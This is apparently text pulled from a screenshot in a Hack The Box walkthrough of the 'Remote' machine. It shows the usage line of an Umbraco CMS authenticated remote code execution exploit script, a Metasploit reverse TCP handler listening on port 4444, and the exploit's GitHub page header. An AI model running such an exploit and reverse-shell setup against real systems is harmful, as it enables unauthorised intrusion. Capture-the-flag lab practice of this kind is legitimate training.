 root@ubuntu: ~
[ubuntu@~/Desktop/HTB/Machines/Remote]
# python3 exploit.py
usage: exploit.py [-h] -u USER -p PASS -i URL -c CMD
[-a ARGS]
exploit.py: error: the following arguments are required: -u/--
user, -p/--password, -i/--host, -c/--command
[ubuntu@~/Desktop/HTB/Machines/Remote]
# python3 exploit.py
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.191:4444
Umbraco-RCE/exploit
GitHub, Inc. (US) https://github.com/noraj/Umbraco-RCE/blob/master/exploit
Exploit-DB Aircrack- LiveOverflow CyberMentor HTB H1 Pico John-Hammond Port_Swigger OWASP gtfobin THM
Umbraco-RCE exploit.py / <> Jump to
Find file Copy path
noraj add arguments 06223ea on Mar 29
1 contributor
68 lines (59 sloc) 3.13 KB
Raw Blame History
1 # Exploit Title: Umbraco CMS - Authenticated Remote Code Execution
2 # Date: 2020-03-28